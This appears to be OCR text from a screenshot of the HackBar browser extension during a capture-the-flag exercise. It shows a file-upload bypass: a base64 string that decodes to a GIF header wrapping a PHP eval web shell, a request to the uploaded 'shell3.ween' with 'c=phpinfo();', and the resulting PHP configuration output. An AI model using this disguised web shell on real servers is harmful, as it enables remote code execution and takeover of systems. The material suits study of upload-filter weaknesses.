 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://e2e2432e-de1f-4b93-a98e-7bdc561cfbec.node3.buuoj.cn/upload/be0e661e71f6c78069560ef2be38f345/shell3.ween
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
c=phpinfo();
R0lGODlhPHNjcmlwdCBsYW5ndWFnZT0icGhwIj4gZXZhbCgkX1BPU1RbY10pOzwvc2NyaXB0PgGIF89a
PHP Version 5.6.23
System Linux 81f2e01cb2e6 4.15.0-112-generic #11
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/lo
/conf.d' '--with-apxs2' '--disable-cgi' '--ena
'--with-openssl' '--with-zlib'